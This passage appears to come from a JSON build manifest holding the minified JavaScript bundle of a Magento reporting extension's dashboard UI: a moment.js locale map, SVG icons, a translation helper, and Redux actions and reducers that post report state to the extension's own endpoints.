        "jsbuild":{"Mirasvit_Report/ui/app.min.js":"(()=>{var e,t={6700:(e,t,s)=>{var n={\"./af\":2786,\"./af.js\":2786,\"./ar\":867,\"./ar-dz\":4130,\"./ar-dz.js\":4130,\"./ar-kw\":6135,\"./ar-kw.js\":6135,\"./ar-ly\":6440,\"./ar-ly.js\":6440,\"./ar-ma\":7702,\"./ar-ma.js\":7702,\"./ar-ps\":315,\"./ar-ps.js\":315,\"./ar-sa\":6040,\"./ar-sa.js\":6040,\"./ar-tn\":7100,\"./ar-tn.js\":7100,\"./ar.js\":867,\"./az\":1083,\"./az.js\":1083,\"./be\":9808,\"./be.js\":9808,\"./bg\":8338,\"./bg.js\":8338,\"./bm\":7438,\"./bm.js\":7438,\"./bn\":8905,\"./bn-bd\":6225,\"./bn-bd.js\":6225,\"./bn.js\":8905,\"./bo\":1560,\"./bo.js\":1560,\"./br\":1278,\"./br.js\":1278,\"./bs\":622,\"./bs.js\":622,\"./ca\":2468,\"./ca.js\":2468,\"./cs\":5822,\"./cs.js\":5822,\"./cv\":877,\"./cv.js\":877,\"./cy\":7373,\"./cy.js\":7373,\"./da\":4780,\"./da.js\":4780,\"./de\":9740,\"./de-at\":217,\"./de-at.js\":217,\"./de-ch\":894,\"./de-ch.js\":894,\"./de.js\":9740,\"./dv\":5300,\"./dv.js\":5300,\"./el\":837,\"./el.js\":837,\"./en-au\":8348,\"./en-au.js\":8348,\"./en-ca\":7925,\"./en-ca.js\":7925,\"./en-gb\":2243,\"./en-gb.js\":2243,\"./en-ie\":6436,\"./en-ie.js\":6436,\"./en-il\":7207,\"./en-il.js\":7207,\"./en-in\":4175,\"./en-in.js\":4175,\"./en-nz\":6319,\"./en-nz.js\":6319,\"./en-sg\":1662,\"./en-sg.js\":1662,\"./eo\":2915,\"./eo.js\":2915,\"./es\":7093,\"./es-do\":5251,\"./es-do.js\":5251,\"./es-mx\":6112,\"./es-mx.js\":6112,\"./es-us\":1146,\"./es-us.js\":1146,\"./es.js\":7093,\"./et\":5603,\"./et.js\":5603,\"./eu\":7763,\"./eu.js\":7763,\"./fa\":6959,\"./fa.js\":6959,\"./fi\":1897,\"./fi.js\":1897,\"./fil\":2549,\"./fil.js\":2549,\"./fo\":4694,\"./fo.js\":4694,\"./fr\":4470,\"./fr-ca\":3049,\"./fr-ca.js\":3049,\"./fr-ch\":2330,\"./fr-ch.js\":2330,\"./fr.js\":4470,\"./fy\":4415,\"./fy.js\":4415,\"./ga\":9295,\"./ga.js\":9295,\"./gd\":2101,\"./gd.js\":2101,\"./gl\":8794,\"./gl.js\":8794,\"./gom-deva\":7884,\"./gom-deva.js\":7884,\"./gom-latn\":3168,\"./gom-latn.js\":3168,\"./gu\":5349,\"./gu.js\":5349,\"./he\":4206,\"./he.js\":4206,\"./hi\":94,\"./hi.js\":94,\"./hr\":316,\"./hr.js\":316,\"./hu\":2138,\"./hu.js\":2138,\"./hy-am\":1423,\"./hy-am.js\":1423,\"./id\":9218,\"./id.js\":9218,\"./is\":135,\"./is.js\":135,\"./it\":626,\"./it-ch\":150,\"./it-ch.js\":150,\"./it.js\":626,\"./ja\":9183,\"./ja.js\":9183,\"./jv\":8311,\"./jv.js\":8311,\"./ka\":2105,\"./ka.js\":2105,\"./kk\":7772,\"./kk.js\":7772,\"./km\":8758,\"./km.js\":8758,\"./kn\":9282,\"./kn.js\":9282,\"./ko\":3730,\"./ko.js\":3730,\"./ku\":1408,\"./ku-kmr\":563,\"./ku-kmr.js\":563,\"./ku.js\":1408,\"./ky\":3291,\"./ky.js\":3291,\"./lb\":6841,\"./lb.js\":6841,\"./lo\":5466,\"./lo.js\":5466,\"./lt\":7010,\"./lt.js\":7010,\"./lv\":7595,\"./lv.js\":7595,\"./me\":9861,\"./me.js\":9861,\"./mi\":5493,\"./mi.js\":5493,\"./mk\":5966,\"./mk.js\":5966,\"./ml\":7341,\"./ml.js\":7341,\"./mn\":5115,\"./mn.js\":5115,\"./mr\":370,\"./mr.js\":370,\"./ms\":9847,\"./ms-my\":1237,\"./ms-my.js\":1237,\"./ms.js\":9847,\"./mt\":2126,\"./mt.js\":2126,\"./my\":6165,\"./my.js\":6165,\"./nb\":4924,\"./nb.js\":4924,\"./ne\":6744,\"./ne.js\":6744,\"./nl\":3901,\"./nl-be\":9814,\"./nl-be.js\":9814,\"./nl.js\":3901,\"./nn\":3877,\"./nn.js\":3877,\"./oc-lnc\":2135,\"./oc-lnc.js\":2135,\"./pa-in\":5858,\"./pa-in.js\":5858,\"./pl\":4495,\"./pl.js\":4495,\"./pt\":9520,\"./pt-br\":7971,\"./pt-br.js\":7971,\"./pt.js\":9520,\"./ro\":6459,\"./ro.js\":6459,\"./ru\":238,\"./ru.js\":238,\"./sd\":950,\"./sd.js\":950,\"./se\":490,\"./se.js\":490,\"./si\":124,\"./si.js\":124,\"./sk\":4249,\"./sk.js\":4249,\"./sl\":4985,\"./sl.js\":4985,\"./sq\":1104,\"./sq.js\":1104,\"./sr\":9131,\"./sr-cyrl\":9915,\"./sr-cyrl.js\":9915,\"./sr.js\":9131,\"./ss\":5893,\"./ss.js\":5893,\"./sv\":8760,\"./sv.js\":8760,\"./sw\":1172,\"./sw.js\":1172,\"./ta\":7333,\"./ta.js\":7333,\"./te\":3110,\"./te.js\":3110,\"./tet\":2095,\"./tet.js\":2095,\"./tg\":7321,\"./tg.js\":7321,\"./th\":9041,\"./th.js\":9041,\"./tk\":9005,\"./tk.js\":9005,\"./tl-ph\":5768,\"./tl-ph.js\":5768,\"./tlh\":9444,\"./tlh.js\":9444,\"./tr\":2397,\"./tr.js\":2397,\"./tzl\":8254,\"./tzl.js\":8254,\"./tzm\":1106,\"./tzm-latn\":699,\"./tzm-latn.js\":699,\"./tzm.js\":1106,\"./ug-cn\":9288,\"./ug-cn.js\":9288,\"./uk\":7691,\"./uk.js\":7691,\"./ur\":3795,\"./ur.js\":3795,\"./uz\":6791,\"./uz-latn\":588,\"./uz-latn.js\":588,\"./uz.js\":6791,\"./vi\":5666,\"./vi.js\":5666,\"./x-pseudo\":4378,\"./x-pseudo.js\":4378,\"./yo\":5805,\"./yo.js\":5805,\"./zh-cn\":3839,\"./zh-cn.js\":3839,\"./zh-hk\":5726,\"./zh-hk.js\":5726,\"./zh-mo\":9807,\"./zh-mo.js\":9807,\"./zh-tw\":4152,\"./zh-tw.js\":4152};function a(e){var t=r(e);return s(t)}function r(e){if(!s.o(n,e)){var t=new Error(\"Cannot find module '\"+e+\"'\");throw t.code=\"MODULE_NOT_FOUND\",t}return n[e]}a.keys=function(){return Object.keys(n)},a.resolve=r,e.exports=a,a.id=6700},9617:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"><path d=\"M0 13h16v2H0zM1 0h4v2H1zm0 3h4v9.001H1zm5-3h4v9.001H6zm0 10.003h4v2H6zm4.984-2.002h4v4h-4zm0-8.001h4v7h-4z\"></path></svg>'},6117:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" version=\"1.1\" viewBox=\"0 0 24 24\"><path d=\"M15,19.88C15.04,20.18 14.94,20.5 14.71,20.71C14.32,21.1 13.69,21.1 13.3,20.71L9.29,16.7C9.06,16.47 8.96,16.16 9,15.87V10.75L4.21,4.62C3.87,4.19 3.95,3.56 4.38,3.22C4.57,3.08 4.78,3 5,3V3H19V3C19.22,3 19.43,3.08 19.62,3.22C20.05,3.56 20.13,4.19 19.79,4.62L15,10.75V19.88M7.04,5L11,10.06V15.58L13,17.58V10.05L16.96,5H7.04Z\"></path></svg>'},2730:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6041:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 9.2h3V19H5zM10.6 5h2.8v14h-2.8zm5.6 8H19v6h-2.8z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},5551:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9C4.63 15.55 4 13.85 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1C19.37 8.45 20 10.15 20 12c0 4.42-3.58 8-8 8z\"></path></svg>'},5083:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path clip-rule=\"evenodd\" fill=\"none\" d=\"M0 0h24v24H0z\"></path><path d=\"M22.7 19l-9.1-9.1c.9-2.3.4-5-1.5-6.9-2-2-5-2.4-7.4-1.3L9 6 6 9 1.6 4.7C.4 7.1.9 10.1 2.9 12.1c1.9 1.9 4.6 2.4 6.9 1.5l9.1 9.1c.4.4 1 .4 1.4 0l2.3-2.3c.5-.4.5-1.1.1-1.4z\"></path></svg>'},9530:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},7742:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M9.01 14H2v2h7.01v3L13 15l-3.99-4v3zm5.98-1v-3H22V8h-7.01V5L11 9l3.99 4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},7833:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34c-.39-.39-1.02-.39-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},727:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6713:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},9510:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 18c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2 2 .9 2 2zm-2-8c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm6 4c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4294:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z\"></path></svg>'},2096:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z\"></path></svg>'},6482:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4114:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4313:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z\"></path></svg>'},6967:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z\"></path></svg>'},6766:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M17 1.01L7 1c-1.1 0-1.99.9-1.99 2v18c0 1.1.89 2 1.99 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14zm-4.2-5.78v1.75l3.2-2.99L12.8 9v1.7c-3.11.43-4.35 2.56-4.8 4.7 1.11-1.5 2.58-2.18 4.8-2.18z\"></path></svg>'},2318:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},2132:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4494:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M22 6.92l-1.41-1.41-2.85 3.21C15.68 6.4 12.83 5 9.61 5 6.72 5 4.07 6.16 2 8l1.42 1.42C5.12 7.93 7.27 7 9.61 7c2.74 0 5.09 1.26 6.77 3.24l-2.88 3.24-4-4L2 16.99l1.5 1.5 6-6.01 4 4 4.05-4.55c.75 1.35 1.25 2.9 1.44 4.55H21c-.22-2.3-.95-4.39-2.04-6.14L22 6.92z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},8989:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18 16v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-5 0h-2v-2h2v2zm0-4h-2V8h2v4zm-1 10c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},3417:e=>{e.exports='<svg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 22c1.1 0 2-.9 2-2h-4c0 1.1.9 2 2 2zm6-6v-5c0-3.07-1.63-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.64 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-2 1H8v-6c0-2.48 1.51-4.5 4-4.5s4 2.02 4 4.5v6z\"></path></svg>'},7734:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 2v20c-5.07-.5-9-4.79-9-10s3.93-9.5 9-10zm2.03 0v8.99H22c-.47-4.74-4.24-8.52-8.97-8.99zm0 11.01V22c4.74-.47 8.5-4.25 8.97-8.99h-8.97z\"></path></svg>'},1061:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},3312:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M17 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V7l-4-4zm-5 16c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm3-10H5V5h10v4z\"></path></svg>'},5268:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 20 20\"><path fill=\"none\" d=\"M0 0h20v20H0V0z\"></path><path d=\"M15.95 10.78c.03-.25.05-.51.05-.78s-.02-.53-.06-.78l1.69-1.32c.15-.12.19-.34.1-.51l-1.6-2.77c-.1-.18-.31-.24-.49-.18l-1.99.8c-.42-.32-.86-.58-1.35-.78L12 2.34c-.03-.2-.2-.34-.4-.34H8.4c-.2 0-.36.14-.39.34l-.3 2.12c-.49.2-.94.47-1.35.78l-1.99-.8c-.18-.07-.39 0-.49.18l-1.6 2.77c-.1.18-.06.39.1.51l1.69 1.32c-.04.25-.07.52-.07.78s.02.53.06.78L2.37 12.1c-.15.12-.19.34-.1.51l1.6 2.77c.1.18.31.24.49.18l1.99-.8c.42.32.86.58 1.35.78l.3 2.12c.04.2.2.34.4.34h3.2c.2 0 .37-.14.39-.34l.3-2.12c.49-.2.94-.47 1.35-.78l1.99.8c.18.07.39 0 .49-.18l1.6-2.77c.1-.18.06-.39-.1-.51l-1.67-1.32zM10 13c-1.65 0-3-1.35-3-3s1.35-3 3-3 3 1.35 3 3-1.35 3-3 3z\"></path></svg>'},4992:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9 11H7V9h2v2zm4 0h-2V9h2v2zm4 0h-2V9h2v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},1460:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z\"></path></svg>'},7450:(e,t,s)=>{\"use strict\";var n=s(7294),a=s(745);var r=s(7974),o=s(8838),i=s(6486),l=s.n(i),c=s(9755),h=s.n(c);const p=new class{getDashboardDataProvider(){const e=window,t=\"dashboardDataProvider\";return e[t]?e[t]:{}}isMobileDashboard(){return h()(\"body\").hasClass(\"dashboard-dashboard-mobile\")}getSchemaDataProvider(){const e=window,t=\"schemaDataProvider\";return e[t]?e[t]:{}}getConfigDataProvider(){const e=window,t=\"configDataProvider\";return e[t]?e[t]:{}}getReportDataProvider(){const e=window,t=\"reportDataProvider\";return e[t]?e[t]:{}}get(e){const t=window;return!!t[e=`REPORT_${e}`]&&t[e]}},d=new class{constructor(){this.getColumn=e=>{let t=p.getSchemaDataProvider().columns[e];return t||(t={label:\"\",identifier:e,internal:!1,table:\"\",type:\"str\",filterType:\"text\",aggregator:\"none\",options:[]}),t},this.getTable=e=>p.getSchemaDataProvider().tables[e]||null,this.tables=()=>p.getSchemaDataProvider().tables,this.columns=()=>p.getSchemaDataProvider().columns,this.idToList=e=>l().map(e,(e=>this.getColumn(e))),this.tableColumns=e=>{const t=[];return l().each(p.getSchemaDataProvider().columns,(s=>{s.table==e.identifier&&t.push(s)})),t},this.getColumns=e=>{let t=[];return e?l().each(p.getSchemaDataProvider().columns,(s=>{let n=!0;n&&void 0!==e.isNumeric&&-1===l().indexOf([\"pk\",\"fk\",\"money\",\"qty\",\"number\",\"percent\"],s.type)&&(n=!e.isNumeric),n&&void 0!==e.isAggregated&&-1===l().indexOf([\"avg\",\"sum\",\"cnt\",\"contact\"],s.aggregator)&&(n=!e.isAggregated),n&&!0===e.isInternal&&!s.internal&&(n=!1),n&&!1===e.isInternal&&s.internal&&(n=!1),n&&e.table&&e.table==s.table&&(n=!0),n&&t.push(s.identifier)})):t=l().keys(p.getSchemaDataProvider().columns),t},this.isChartableColumn=e=>{const t=this.getColumn(e);return-1!==l().indexOf([\"money\",\"number\",\"pk\",\"fk\",\"percent\"],t.type)},this.ToggleColumn=(e,t)=>l().find(e,(e=>e.identifier===t.identifier))?l().filter(e,(e=>e.identifier!==t.identifier)):(e.push(t),e)}};var u=s(4286);const m=new class{constructor(){this.toMysqlFormat=(e,t)=>(0,u.WU)(e,\"YYYY-MM-DD\")+(t?\" 23:59:59\":\" 00:00:00\")}},g=new class{constructor(){this.typeLabel=e=>{switch(e.type){case\"number\":return\"#.##\";case\"money\":return\"$.$$\";case\"str\":case\"select\":case\"country\":case\"store\":return\"ABC\";case\"percent\":return\"%.%%\";case\"pk\":return\"KEY\";default:return e.type}},this.aggregatorLabel=e=>{switch(e.aggregator){case\"none\":return\"VALUE\";case\"cnt\":return\"COUNT\";case\"concat\":return\"JOIN\";default:return e.aggregator}},this.isNumerable=e=>\"money\"===e.type||\"number\"==e.type||\"pk\"===e.type||\"fk\"===e.type||\"qty\"===e.type||\"sum\"===e.aggregator||\"cnt\"===e.aggregator||\"avg\"===e.aggregator}},b=new class{constructor(){this.translations={},this.locale=\"en_US\",this.loadTranslations()}loadTranslations(){const e=window;e.mstTranslationData?(this.translations=e.mstTranslationData.ui||{},this.locale=e.mstTranslationData.locale||\"en_US\",console.log(\"Current locale: \"+this.locale)):console.warn(\"TranslationService: No mstTranslationData found on window\")}textToSlug(e){let t=e.toLowerCase().replace(/ /g,\"_\");return t=t.replace(/%(\\d+)/g,\"param$1\"),t=t.replace(/[^a-z0-9_.]/g,\"\"),t}translate(e,t){if(!e)return e;const s=this.textToSlug(e);let n=this.translations[s]||e;return t&&t.length>0&&t.forEach(((e,t)=>{const s=`%${t+1}`;n=n.replace(new RegExp(s,\"g\"),e)})),n}__(e,t){return this.translate(e,t)}getLocale(){return this.locale}hasTranslation(e){return e in this.translations}getAllTranslations(){return Object.assign({},this.translations)}reload(){this.loadTranslations()}};var C=s(9669);const v=s.n(C)().create({timeout:6e4,withCredentials:!1});var f=s(5745);const y=\"UPDATE_REPORT\",E=\"UPDATE_STATE\",S=\"UPDATE_SCHEMA\",D=\"LOAD_CONFIG\",w=\"LOAD_RESULTS_REQUEST\",k=\"LOAD_RESULTS_SUCCESS\",_=\"LOAD_RESULTS_FAILURE\",x={loadConfig:(0,f.P)(D,(e=>({type:D,payload:e}))),updateReport:(0,f.P)(y,(e=>({type:y,payload:e}))),updateState:(0,f.P)(E,(e=>({type:E,payload:e}))),updateSchema:(0,f.P)(S,(e=>({type:S,payload:e}))),loadResults:(0,f.P)(w,(()=>({type:w}))),loadResultsSuccess:(0,f.P)(k,(e=>({type:k,payload:e}))),loadResultsFailure:(0,f.P)(_,(e=>({type:_,payload:e}))),request:()=>{ae.dispatch(x.loadResults()),M()},requestNow:()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:s}=t().reportState,n={identifier:s.identifier,table:s.state.table,dimensions:s.state.dimensions,columns:l().union(s.state.dimensions,s.state.columns,s.schema.internalColumns),filters:l().union(s.state.filters,s.schema.internalFilters),sortOrders:s.state.sortOrders,currentPage:s.state.currentPage,pageSize:s.state.pageSize};try{const t=(yield(e=>v.post(p.getReportDataProvider().requestUrl,e))(n)).data;t.success&&t.data?e(x.loadResultsSuccess(t.data)):t.message&&e(x.loadResultsFailure(t.message))}catch(t){const s=t,n=s.response;let a=\"\";n&&(a=n.data);const r=a||s.message;e(x.loadResultsFailure(r))}},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r}},M=l().debounce((()=>{ae.dispatch(x.requestNow())}),50);const R=()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:e}=t().reportState;try{yield(s=e.state,v.post(p.getReportDataProvider().stateUrl,s))}catch(e){const t=e,s=t.response;let n=\"\";s&&(n=s.data);const a=n||t.message;console.error(a)}var s},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r},z=(l().debounce((()=>{ae.dispatch(R())}),50),\"SET_ACTIVE\"),T={setActive:(0,f.P)(z,(e=>({type:z,payload:e})))},P=\"SET_BOARDS\",j=\"UPDATE_LOCK\",A=\"SELECT_BOARD\",L=\"UPDATE_BOARD\",O=\"ADD_BOARD\",F=\"EDIT_BOARD\",N=\"BLOCK_LIBRARY_OPEN\",B=\"BLOCK_LIBRARY_CLOSE\",H=\"SET_FILTERS\",I=\"BOARD_SYNC\",W={setBoards:(0,f.P)(P,(e=>({type:P,payload:e}))),updateLock:(0,f.P)(j,(e=>({type:j,payload:e}))),selectBoard:(0,f.P)(A,(e=>({type:A,payload:e}))),addBoard:(0,f.P)(O,(e=>({type:O,payload:e}))),editBoard:(0,f.P)(F,(e=>({type:F,payload:e}))),updateBoard:(0,f.P)(L,(e=>({type:L,payload:e}))),blockLibraryOpen:(0,f.P)(N,(()=>({type:N}))),blockLibraryClose:(0,f.P)(B,(()=>({type:B}))),setFilters:(0,f.P)(H,(e=>({type:H,payload:e}))),syncBoard:(0,f.P)(I,(()=>({type:I,payload:null}))),nope:()=>\"nope\"},V=\"PUSH_MESSAGE\",K={pushMessage:(0,f.P)(V,(e=>({type:V,payload:e})))};[...Object.values(x),...Object.values(T),...Object.values(W),...Object.values(K)].map(o.M);var q=s(1438),U=s(9177);const Y={identifier:\"\",name:\"\",state:{identifier:\"\",table:\"\",columns:[],dimensions:[],filters:[],sortOrders:[],currentPage:0,pageSize:0,chartType:null,chartColumns:[],timeRange:\"month\"},schema:{primaryFilters:[],primaryDimensions:[],applicableDimensions:[],applicableColumns:[],internalColumns:[],internalFilters:[]},isShareEnabled:!1,shareIdentifier:\"\",isCustomized:!1},G=(0,q.UY)({report:(e=Y,t)=>{switch(t.type){case(0,U.o)(x.loadConfig):return t.payload;case(0,U.o)(x.updateReport):return Object.assign(Object.assign({},e),t.payload);case(0,U.o)(x.updateState):return Object.assign(Object.assign({},e),{state:Object.assign(Object.assign({},e.state),t.payload)});case(0,U.o)(x.updateSchema):return Object.assign(Object.assign({},e),{schema:Object.assign(Object.assign({},e.schema),t.payload)});default:return e}},response:(e=null,t)=>t.type===(0,U.o)(x.loadResultsSuccess)?t.payload:e,error:(e=\"\",t)=>{switch(t.type){case(0,U.o)(x.loadResultsSuccess):return\"\";case(0,U.o)(x.loadResultsFailure):return t.payload;default:return 